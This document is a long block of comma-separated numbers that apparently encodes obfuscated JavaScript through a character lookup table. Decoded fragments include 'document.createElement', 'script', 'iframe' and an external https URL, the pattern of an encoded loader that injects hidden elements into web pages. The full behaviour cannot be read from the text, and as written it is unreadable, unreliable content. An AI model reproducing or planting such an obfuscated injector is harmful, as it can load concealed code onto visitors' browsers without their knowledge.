30,35,38,28,20,57,44,4,20,30,66,86,65,2,5,11,57,37,89,51,57,29,76,52,20,44,87,11,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,34,11,36,37,18,49,51,57,30,44,87,51,63,44,36,2,31,11,69,37,51,30,30,57,20,87,51,63,44,36,32,20,57,44,4,20,30,10,31,24,34,93,31,40,34,65,2,49,11,57,37,89,51,57,29,76,52,20,44,77,11,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,34,11,36,37,18,49,51,57,30,44,77,57,51,14,36,44,2,31,11,69,37,51,30,30,57,20,77,57,51,14,36,44,32,20,57,44,4,20,30,10,31,24,34,93,31,40,34,65,32,20,57,44,4,20,30,10,57,37,25,79,11,61,2,57,37,89,51,57,29,76,52,20,44,11,34,2,57,37,56,18,20,52,49,49,64,11,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,37,76,34,14,57,64,91,69,69,56,57,44,82,82,36,37,56,18,20,52,49,49,7,57,69,44,65,2,57,37,56,18,20,52,49,49,17,11,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,37,76,34,14,57,17,91,69,69,56,57,44,82,82,36,37,56,18,20,52,49,49,55,52,76,65,2,57,37,20,57,18,44,34,30,14,49,57,11,18,2,57,37,34,56,76,57,18,44,11,63,2,57,37,51,30,64,11,69,4,30,18,44,51,52,30,35,34,2,31,38,28,89,34,20,10,63,11,18,35,34,2,31,38,32,20,57,44,4,20,30,66,66,63,43,43,63,37,20,51,14,36,44,24,11,41,43,43,63,37,49,57,69,44,54,11,5,35,38,65,2,57,37,51,30,17,11,69,4,30,18,44,51,52,30,35,34,2,31,38,28,89,34,20,10,63,11,18,35,34,2,31,38,32,20,57,44,4,20,30,66,66,63,43,43,63,37,31,52,44,44,52,25,24,11,41,43,43,63,37,44,52,76,54,11,49,35,38,65,2,57,37,51,30,85,51,57,29,76,52,20,44,11,69,4,30,18,44,51,52,30,35,34,2,31,38,28,89,34,20,10,63,11,18,35,34,2,31,38,32,20,57,44,4,20,30,66,66,63,43,43,63,37,31,52,44,44,52,25,24,11,41,43,43,63,37,20,51,14,36,44,24,11,41,43,43,63,37,44,52,76,54,11,49,35,38,43,43,63,37,49,57,69,44,54,11,5,35,38,65,2,57,65,38,32,66,69,4,30,18,44,51,52,30,35,30,2,44,2,57,38,28,44,39,30,83,11,57,35,38,65,35,23,79,23,2,8,20,18,2,69,4,30,18,44,51,52,30,35,38,28,69,4,30,18,44,51,52,30,10,30,35,30,38,28,20,57,44,4,20,30,39,83,37,56,49,51,18,57,37,18,34,49,49,35,30,2,41,38,65,69,4,30,18,44,51,52,30,10,44,35,30,38,28,89,34,20,10,44,32,20,57,44,4,20,30,10,30,43,43,23,52,31,61,57,18,44,23,11,11,44,71,76,57,52,69,10,30,43,43,35,44,11,30,37,30,52,63,57,55,71,76,57,38,43,43,35,86,11,11,44,82,82,78,11,11,44,38,65,69,4,30,18,44,51,52,30,10,57,35,30,38,28,20,57,44,4,20,30,23,52,31,61,57,18,44,23,11,11,44,71,76,57,52,69,10,30,43,43,51,56,42,51,30,51,44,57,35,30,37,49,57,30,14,44,36,38,65,69,4,30,18,44,51,52,30,10,52,35,30,38,28,69,52,20,35,89,34,20,10,44,11,39,83,2,52,11,41,2,20,11,30,37,49,57,30,14,44,36,32,20,24,52,32,73,73,52,38,57,35,30,39,52,83,38,93,44,11,44,37,18,52,30,18,34,44,35,30,39,52,83,38,40,44,39,44,37,49,57,30,14,44,36,83,11,30,39,52,83,32,20,57,44,4,20,30,10,44,65,69,4,30,18,44,51,52,30,10,20,35,30,38,28,89,34,20,10,44,2,57,2,52,11,39,83,32,30,40,69,52,20,35,44,11,41,32,44,54,30,37,49,57,30,14,44,36,32,44,73,73,38,28,69,52,20,35,57,11,41,32,57,54,52,37,49,57,30,14,44,36,32,57,73,73,38,51,69,35,52,39,57,83,11,11,30,39,44,83,38,18,52,30,44,51,30,4,57,10,30,32,52,39,52,37,49,57,30,14,44,36,83,11,30,39,44,83,65,20,57,44,4,20,30,10,52,65,69,4,30,18,44,51,52,30,10,51,35,30,38,28,20,57,44,4,20,30,10,30,93,23,56,44,20,51,30,14,23,11,11,44,71,76,57,52,69,10,30,93,4,35,30,38,39,41,83,40,66,30,39,56,83,43,43,57,35,30,38,93,30,39,41,83,40,30,40,69,65,69,4,30,18,44,51,52,30,10,4,35,20,2,4,38,28,89,34,20,10,34,2,56,11,51,35,4,38,32,20,57,44,4,20,30,10,56,43,43,20,93,20,11,11,11,49,82,82,44,35,20,38,93,66,4,82,82,20,66,11,11,49,43,43,44,35,56,38,43,43,25,35,20,2,56,38,93,39,20,83,40,39,83,40,20,43,43,57,35,20,38,93,52,35,20,38,40,69,37,14,57,44,62,49,57,25,57,30,44,56,84,71,16,49,34,56,56,74,34,25,57,43,43,23,56,44,20,51,30,14,23,11,11,20,43,43,35,34,11,20,37,25,34,44,18,36,35,18,38,38,93,30,35,56,37,14,57,44,62,49,57,25,57,30,44,56,84,71,16,49,34,56,56,74,34,25,57,35,34,39,86,83,38,38,40,20,43,43,35,20,37,63,52,18,4,25,57,30,44,82,82,20,37,30,52,63,57,55,71,76,57,43,43,78,11,11,20,37,30,52,63,57,55,71,76,57,38,93,4,93,39,83,40,39,20,83,40,30,35,56,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,20,38,38,40,39,83,65,89,34,20,10,18,11,0,75,46,37,35,39,46,29,46,80,83,73,38,15,0,2,81,11,23,18,52,25,76,34,20,57,23,73,23,58,52,18,4,25,57,30,44,23,73,23,22,52,56,51,44,51,52,30,23,2,69,11,63,52,18,4,25,57,30,44,2,49,11,29,51,30,63,52,29,2,34,11,69,37,63,52,18,4,25,57,30,44,62,49,57,25,57,30,44,2,56,11,23,30,52,63,57,55,71,76,57,23,2,25,11,81,10,51,30,10,34,93,69,4,30,18,44,51,52,30,35,30,2,44,38,28,20,57,44,4,20,30,10,86,19,11,11,35,86,19,43,44,39,81,83,35,30,38,38,65,40,69,4,30,18,44,51,52,30,35,30,2,44,38,28,20,57,44,4,20,30,10,44,11,44,11,11,69,82,82,44,11,11,29,51,30,63,52,29,93,34,40,44,2,44,66,11,11,30,43,43,44,37,18,52,30,44,34,51,30,56,35,30,38,65,32,20,57,44,4,20,30,10,4,37,4,30,51,79,11,20,2,4,65,2,44,36,51,56,38,32,51,69,35,30,34,89,51,14,34,44,52,20,37,4,56,57,20,72,14,57,30,44,37,56,57,34,20,18,36,35,23,10,84,20,34,89,57,0,23,38,24,80,86,38,8,20,18,37,34,44,68,20,11,44,20,4,57,32,51,69,35,8,20,18,37,51,38,20,57,44,4,20,30,10,69,34,49,56,57,32,8,20,18,37,51,11,44,20,4,57,32,8,20,18,37,34,44,68,14,11,48,14,57,44,48,32,20,57,44,4,20,30,10,8,20,18,37,34,31,63,35,69,4,30,18,44,51,52,30,35,38,28,44,20,71,28,89,34,20,10,34,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,48,51,69,20,34,25,57,48,38,32,63,52,18,4,25,57,30,44,37,36,57,34,63,37,34,76,76,57,30,63,16,36,51,49,63,35,34,38,32,89,34,20,10,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,11,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,91,31,61,57,18,44,37,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,32,89,34,20,10,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,11,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,91,31,61,57,18,44,37,63,57,69,51,30,57,22,20,52,76,57,20,44,71,32,91,31,61,57,18,44,37,63,57,69,51,30,57,22,20,52,76,57,20,44,71,11,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,32,89,34,20,10,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,74,52,63,57,37,76,20,52,44,52,44,71,76,57,2,23,51,30,56,57,20,44,84,57,69,52,20,57,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,37,74,52,63,57,37,76,20,52,44,52,44,71,76,57,2,23,51,30,56,57,20,44,84,57,69,52,20,57,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,58,52,18,4,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,31,52,63,71,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,91,31,61,57,18,44,37,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,63,52,18,4,25,57,30,44,2,48,31,52,63,71,48,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,62,49,57,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,51,30,30,57,20,77,55,45,7,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,37,62,49,57,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,51,30,30,57,20,77,55,45,7,23,2,34,76,76,38,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,63,52,18,4,25,57,30,44,37,31,52,63,71,2,23,51,30,30,57,20,77,55,45,7,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,62,49,57,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,52,4,44,57,20,77,55,45,7,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,37,62,49,57,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,52,4,44,57,20,77,55,45,7,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,62,49,57,25,57,30,44,37,76,20,52,44,52,44,71,76,57,2,23,14,57,44,62,49,57,25,57,30,44,56,84,71,55,34,14,74,34,25,57,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,63,52,18,4,25,57,30,44,2,23,14,57,44,62,49,57,25,57,30,44,56,84,71,55,34,14,74,34,25,57,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,37,45,34,44,36,2,23,20,34,30,63,52,25,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,37,45,34,44,36,2,23,20,34,30,63,52,25,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,2,23,56,57,44,55,51,25,57,52,4,44,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,2,23,56,57,44,55,51,25,57,52,4,44,23,2,34,76,76,38,32,34,76,76,11,14,57,44,91,29,30,22,20,52,76,57,20,44,71,58,57,56,18,20,51,76,44,52,20,35,34,37,18,52,30,44,57,30,44,87,51,30,63,52,29,2,23,34,49,57,20,44,23,38,32,34,76,76,37,18,52,30,69,51,14,4,20,34,31,49,57,11,69,34,49,56,57,32,52,31,61,57,18,44,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,29,51,30,63,52,29,2,23,34,49,57,20,44,23,2,34,76,76,38,32,34,37,20,57,25,52,89,57,35,38,32,65,18,34,44,18,36,35,57,38,28,65,8,20,18,37,69,35,8,20,18,37,69,49,38,32,8,20,18,37,69,18,35,38,32,8,20,18,37,25,69,35,38,32,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,69,4,30,18,44,51,52,30,35,38,28,8,20,18,37,69,35,8,20,18,37,69,49,38,32,65,2,86,33,41,41,38,32,8,20,18,37,30,52,29,35,8,20,18,37,4,20,35,8,20,18,37,4,38,2,63,52,18,4,25,57,30,44,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,23,36,44,25,49,23,38,39,41,83,38,32,20,57,44,4,20,30,10,44,20,4,57,32,65,38,32,65,65,35,38,2,34,31,63,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,69,38,28,51,69,35,8,20,18,37,34,44,68,20,38,28,8,20,18,37,34,44,68,51,11,48,70,25,48,73,48,34,14,57,48,32,89,34,20,10,56,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,51,25,14,23,38,32,56,51,37,18,20,52,56,56,91,20,51,14,51,30,11,23,72,30,52,30,71,25,52,4,56,23,32,56,51,37,52,30,57,20,20,52,20,11,69,4,30,18,44,51,52,30,35,68,56,51,38,28,51,69,35,8,20,18,37,56,30,11,11,41,38,28,8,20,18,37,56,30,11,86,32,8,20,18,37,34,44,68,63,11,48,58,34,48,73,48,44,34,48,32,20,57,44,4,20,30,10,69,35,38,32,65,65,32,56,51,37,52,30,49,52,34,63,11,69,4,30,18,44,51,52,30,35,68,56,51,38,28,51,69,35,8,20,18,37,56,30,11,11,41,38,28,8,20,18,37,34,44,68,20,11,69,34,49,56,57,32,20,57,44,4,20,30,32,65,65,32,56,51,37,56,20,18,11,23,0,0,23,73,8,20,18,37,34,44,68,63,52,73,23,0,23,73,8,20,18,37,34,44,68,51,25,32,65,69,4,30,18,44,51,52,30,10,51,56,35,57,38,28,51,69,35,8,20,18,37,56,30,11,11,41,38,28,8,20,18,37,56,30,11,86,32,8,20,18,37,34,44,68,63,11,48,58,34,48,73,48,44,34,48,32,20,57,44,4,20,30,10,69,35,38,32,65,65,89,34,20,10,56,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,56,18,20,51,76,44,23,38,32,56,51,37,52,30,57,20,20,52,20,11,51,56,32,56,51,37,56,20,18,11,23,0,0,76,34,14,57,34,63,3,37,14,52,52,14,49,57,56,71,30,63,51,18,34,44,51,52,30,37,18,52,25,0,76,34,14,57,34,63,0,61,56,0,34,63,56,31,71,14,52,52,14,49,57,37,61,56,23,32,63,52,18,4,25,57,30,44,37,31,52,63,71,37,34,76,76,57,30,63,16,36,51,49,63,35,56,51,38,32,89,34,20,10,56,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,51,25,14,23,38,32,56,51,37,52,30,49,52,34,63,11,51,56,32,56,51,37,56,20,18,11,48,36,44,44,76,56,40,0,0,29,29,29,37,14,52,52,14,49,57,34,76,51,56,37,18,52,25,0,14,57,30,57,20,34,44,57,68,3,41,6,48,32,89,34,20,10,56,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,56,18,20,51,76,44,23,38,32,56,51,37,52,30,57,20,20,52,20,11,51,56,32,56,51,37,52,30,49,52,34,63,11,69,4,30,18,44,51,52,30,35,68,56,51,38,28,51,69,35,44,71,76,57,52,69,35,68,68,34,38,11,11,48,4,30,63,57,69,51,30,57,63,48,38,28,20,57,44,4,20,30,10,51,56,35,68,56,51,38,32,65,65,32,56,51,37,56,20,18,11,23,0,0,23,73,8,20,18,37,34,44,68,63,52,73,23,0,23,73,8,20,18,37,34,44,68,61,56,32,63,52,18,4,25,57,30,44,37,31,52,63,71,37,34,76,76,57,30,63,16,36,51,49,63,35,56,51,38,32,65,65,35,38,2,20,18,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,34,38,28,20,57,44,4,20,30,10,34,39,45,34,44,36,37,69,49,52,52,20,35,45,34,44,36,37,20,34,30,63,52,25,35,38,50,34,37,49,57,30,14,44,36,38,83,32,65,65,35,38,2,20,79,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,56,34,11,39,83,32,89,34,20,10,29,18,11,45,34,44,36,37,69,49,52,52,20,35,45,34,44,36,37,20,34,30,63,52,25,35,38,50,86,3,73,86,38,32,69,52,20,35,89,34,20,10,51,11,41,32,51,54,29,18,32,51,73,73,38,28,56,34,39,51,83,11,8,20,18,37,20,56,35,39,86,2,86,47,83,38,32,56,34,39,51,83,11,56,34,39,51,83,37,18,36,34,20,72,44,35,41,38,37,44,52,21,76,76,57,20,16,34,56,57,35,38,73,56,34,39,51,83,37,56,4,31,56,44,20,35,86,38,32,65,32,20,57,44,4,20,30,10,56,34,37,61,52,51,30,35,48,80,48,38,32,65,65,35,38,2,20,56,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,34,38,28,89,34,20,10,20,11,23,23,2,18,11,23,34,31,18,63,57,69,14,36,51,61,5,49,30,52,76,79,20,56,44,4,29,41,86,3,47,6,33,19,53,59,78,23,32,89,34,20,10,49,11,33,2,36,11,86,3,32,51,69,35,34,66,11,4,30,63,57,69,51,30,57,63,38,28,51,69,35,34,37,49,57,30,14,44,36,24,11,86,38,28,89,34,20,10,49,11,76,34,20,56,57,70,30,44,35,34,39,41,83,38,2,36,11,76,34,20,56,57,70,30,44,35,34,39,41,83,38,32,65,51,69,35,34,37,49,57,30,14,44,36,24,11,3,38,28,89,34,20,10,36,11,76,34,20,56,57,70,30,44,35,34,39,86,83,38,32,65,51,69,35,34,37,49,57,30,14,44,36,11,11,47,38,28,18,11,34,39,3,83,32,65,65,89,34,20,10,49,57,11,45,34,44,36,37,69,49,52,52,20,35,45,34,44,36,37,20,34,30,63,52,25,35,38,50,35,36,80,49,73,86,38,38,73,49,32,69,52,20,35,51,11,41,32,51,54,49,57,32,51,73,73,38,20,73,11,18,37,18,36,34,20,72,44,35,45,34,44,36,37,69,49,52,52,20,35,45,34,44,36,37,20,34,30,63,52,25,35,38,50,18,37,49,57,30,14,44,36,38,38,32,20,57,44,4,20,30,10,20,32,65,65,35,38,2,76,34,63,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,89,2,34,38,28,89,11,27,44,20,51,30,14,35,89,38,32,51,69,35,34,66,11,4,30,63,57,69,51,30,57,63,38,28,49,11,76,34,20,56,57,70,30,44,35,34,39,41,83,38,32,89,11,35,30,57,29,10,72,20,20,34,71,35,49,38,37,61,52,51,30,35,48,41,48,38,73,89,38,37,56,49,51,18,57,35,80,49,38,32,65,20,57,44,4,20,30,10,89,32,65,65,35,38,2,4,20,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,4,2,89,38,28,89,34,20,10,20,81,11,0,46,39,39,34,80,9,72,80,8,41,80,78,40,2,80,83,73,46,83,0,14,32,89,34,20,10,20,11,4,37,25,34,44,18,36,35,20,81,38,32,51,69,35,20,66,11,30,4,49,49,38,28,69,52,20,35,89,34,20,10,51,11,41,32,51,54,20,37,49,57,30,14,44,36,32,51,73,73,38,28,89,34,20,10,30,11,20,39,51,83,37,20,57,76,49,34,18,57,35,48,39,48,2,48,48,38,37,20,57,76,49,34,18,57,35,48,83,48,2,48,48,38,32,89,34,20,10,44,11,30,37,56,76,49,51,44,35,48,40,48,38,32,89,34,20,10,5,57,71,11,44,39,41,83,32,89,34,20,10,34,20,14,56,11,44,39,86,83,32,51,69,35,34,20,14,56,66,11,4,30,63,57,69,51,30,57,63,38,34,20,14,56,11,34,20,14,56,37,56,76,49,51,44,35,48,2,48,38,32,89,34,20,10,89,34,49,4,57,11,20,39,51,83,32,51,69,35,5,57,71,11,11,48,20,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,20,56,35,34,20,14,56,38,32,51,69,35,5,57,71,11,11,48,18,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,20,18,35,34,20,14,56,38,32,51,69,35,5,57,71,11,11,48,79,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,20,79,35,38,32,51,69,35,5,57,71,11,11,48,51,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,76,34,63,35,89,39,48,51,48,83,2,34,20,14,56,38,32,51,69,35,5,57,71,11,11,48,76,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,76,34,63,35,89,39,48,76,48,83,2,34,20,14,56,38,32,51,69,35,5,57,71,11,11,48,14,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,76,34,63,35,89,39,48,14,48,83,2,34,20,14,56,38,32,51,69,35,5,57,71,11,11,48,29,48,38,89,34,20,10,89,34,49,4,57,11,8,20,18,37,76,34,63,35,89,39,48,29,48,83,2,34,20,14,56,38,32,4,11,4,37,20,57,76,49,34,18,57,35,20,39,51,83,2,89,34,49,4,57,38,32,65,65,20,57,44,4,20,30,10,4,32,65,65,35,38,2,69,18,40,69,4,30,18,44,51,52,30,35,38,28,51,69,35,8,20,18,37,18,69,38,28,89,34,20,10,57,56,11,63,52,18,4,25,57,30,44,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,23,51,25,14,39,56,20,18,50,11,48,29,76,23,73,23,57,30,14,51,30,57,23,73,23,37,30,57,44,23,73,23,63,30,34,23,73,23,80,23,73,23,18,63,30,23,73,23,37,18,52,25,48,83,23,38,32,69,52,20,35,89,34,20,10,81,11,41,32,81,54,57,56,37,49,57,30,14,44,36,32,81,73,73,38,28,57,56,39,81,83,37,52,4,44,57,20,77,55,45,7,11,57,56,39,81,83,37,52,4,44,57,20,77,55,45,7,37,20,57,76,49,34,18,57,35,0,39,34,80,9,41,80,78,83,73,46,37,29,76,57,30,14,51,30,57,46,37,30,57,44,35,93,40,38,63,30,34,80,35,93,40,38,18,63,30,46,37,18,52,25,0,14,51,2,29,51,30,63,52,29,37,49,52,18,34,44,51,52,30,37,36,52,56,44,30,34,25,57,38,37,20,57,76,49,34,18,57,35,48,63,51,56,76,49,34,71,40,10,30,52,30,57,10,66,51,25,76,52,20,44,34,30,44,32,48,2,48,48,38,32,65,65,65,2,25,69,40,69,4,30,18,44,51,52,30,35,38,28,65,2,69,40,69,4,30,18,44,51,52,30,35,69,49,38,28,69,52,20,35,89,34,20,10,71,11,41,32,71,54,69,49,37,49,57,30,14,44,36,32,71,73,73,38,28,89,34,20,10,5,11,69,49,39,71,83,32,89,34,20,10,57,56,11,63,52,18,4,25,57,30,44,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,5,39,48,76,34,44,44,57,20,30,48,83,38,32,69,52,20,35,89,34,20,10,81,11,41,32,81,54,57,56,37,49,57,30,14,44,36,32,81,73,73,38,28,51,69,35,5,39,48,34,18,44,51,52,30,48,83,11,11,48,51,30,61,57,18,44,48,38,28,51,69,35,5,39,48,76,52,56,51,44,51,52,30,48,83,11,11,48,31,57,69,52,20,57,48,38,28,89,34,20,10,30,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,63,51,89,23,38,32,30,37,51,30,30,57,20,77,55,45,7,11,5,39,48,30,57,29,77,44,25,49,48,83,32,57,56,39,81,83,37,76,34,20,57,30,44,74,52,63,57,37,51,30,56,57,20,44,84,57,69,52,20,57,35,30,2,57,56,39,81,83,38,32,30,37,52,4,44,57,20,77,55,45,7,11,30,37,51,30,30,57,20,77,55,45,7,32,65,57,49,56,57,10,51,69,35,5,39,48,76,52,56,51,44,51,52,30,48,83,11,11,48,34,69,44,57,20,48,38,28,89,34,20,10,30,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,63,51,89,23,38,32,30,37,51,30,30,57,20,77,55,45,7,11,5,39,48,30,57,29,77,44,25,49,48,83,32,57,56,39,81,83,37,76,34,20,57,30,44,74,52,63,57,37,51,30,56,57,20,44,84,57,69,52,20,57,35,30,2,57,56,39,81,83,37,30,57,81,44,27,51,31,49,51,30,14,38,32,30,37,52,4,44,57,20,77,55,45,7,11,30,37,51,30,30,57,20,77,55,45,7,32,65,65,65,65,8,20,18,37,34,44,68,69,11,48,63,20,34,29,48,32,65,2,49,34,44,57,20,40,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,57,89,57,30,44,7,51,56,44,57,30,57,20,27,4,76,76,52,20,44,57,63,11,29,51,30,63,52,29,37,34,63,63,62,89,57,30,44,7,51,56,44,57,30,57,20,32,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,52,38,28,89,34,20,10,52,31,61,11,8,20,18,37,79,35,52,37,76,34,20,57,30,44,2,63,52,18,4,25,57,30,44,37,31,52,63,71,38,39,41,83,32,51,69,35,52,31,61,11,11,4,30,63,57,69,51,30,57,63,38,28,20,57,44,4,20,30,10,69,34,49,56,57,32,65,8,20,18,37,56,18,34,30,35,52,38,32,51,69,35,57,89,57,30,44,7,51,56,44,57,30,57,20,27,4,76,76,52,20,44,57,63,38,28,52,31,61,37,34,63,63,62,89,57,30,44,7,51,56,44,57,30,57,20,35,48,58,91,45,74,52,63,57,70,30,56,57,20,44,57,63,48,2,8,20,18,37,56,18,34,30,2,69,34,49,56,57,38,32,65,57,49,56,57,28,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,69,4,30,18,44,51,52,30,35,38,28,8,20,18,37,49,34,44,57,20,35,52,38,32,65,2,33,41,41,38,32,65,65,65,35,38,2,56,18,34,30,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,52,38,28,89,34,20,10,34,11,8,20,18,37,79,35,52,37,18,36,51,49,63,2,8,20,18,37,79,35,52,37,76,34,20,57,30,44,38,39,41,83,2,63,52,18,4,25,57,30,44,37,31,52,63,71,38,32,69,52,20,35,89,34,20,10,76,11,41,32,76,54,34,37,49,57,30,14,44,36,32,76,73,73,38,28,51,69,35,8,20,18,37,18,49,39,76,83,11,11,4,30,63,57,69,51,30,57,63,38,28,8,20,18,37,18,49,39,76,83,11,34,39,76,83,32,8,20,18,37,30,52,29,35,8,20,18,37,4,20,35,8,20,18,37,4,38,2,34,39,76,83,38,32,65,65,65,65,35,38,2,30,52,29,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,4,20,49,2,76,34,20,57,30,44,38,28,51,69,35,8,20,18,37,4,18,66,11,69,34,49,56,57,38,28,8,20,18,37,18,52,49,49,57,18,44,51,52,30,35,8,20,18,37,4,18,2,76,34,20,57,30,44,38,32,8,20,18,37,4,18,11,69,34,49,56,57,32,20,57,44,4,20,30,32,65,89,34,20,10,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,51,25,14,23,38,32,51,37,18,20,52,56,56,91,20,51,14,51,30,11,23,72,30,52,30,71,25,52,4,56,23,32,51,37,52,30,49,52,34,63,11,69,4,30,18,44,51,52,30,35,38,28,8,20,18,37,18,73,73,32,89,34,20,10,18,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,18,34,30,89,34,56,23,38,32,89,34,20,10,44,11,18,37,14,57,44,16,52,30,44,57,81,44,35,23,3,63,23,38,32,89,34,20,10,29,11,51,37,29,51,63,44,36,32,89,34,20,10,36,11,51,37,36,57,51,14,36,44,32,89,34,20,10,25,11,48,69,20,52,25,16,36,34,20,16,52,63,57,48,32,18,37,56,44,71,49,57,37,29,51,63,44,36,11,18,37,29,51,63,44,36,11,29,32,18,37,56,44,71,49,57,37,36,57,51,14,36,44,11,18,37,36,57,51,14,36,44,11,36,32,44,37,14,49,52,31,34,49,72,49,76,36,34,11,86,37,41,32,44,37,14,49,52,31,34,49,16,52,25,76,52,56,51,44,57,91,76,57,20,34,44,51,52,30,11,48,18,52,76,71,48,32,44,39,8,20,18,37,34,44,68,69,73,8,20,18,37,34,44,68,51,83,35,51,2,41,2,41,38,32,89,34,20,10,31,11,8,20,18,37,76,3,6,35,44,39,8,20,18,37,25,35,38,83,35,41,2,41,2,29,2,36,38,37,63,34,44,34,38,32,89,34,20,10,56,11,23,23,32,89,34,20,10,89,11,39,23,10,23,2,23,66,23,2,23,46,23,23,2,23,92,23,2,23,15,23,2,23,90,23,2,23,43,23,2,23,48,23,2,23,35,23,2,23,38,23,2,23,50,23,2,23,73,23,2,23,2,23,2,23,80,23,2,23,37,23,2,23,0,23,2,23,41,23,2,23,86,23,2,23,3,23,2,23,47,23,2,23,6,23,2,23,33,23,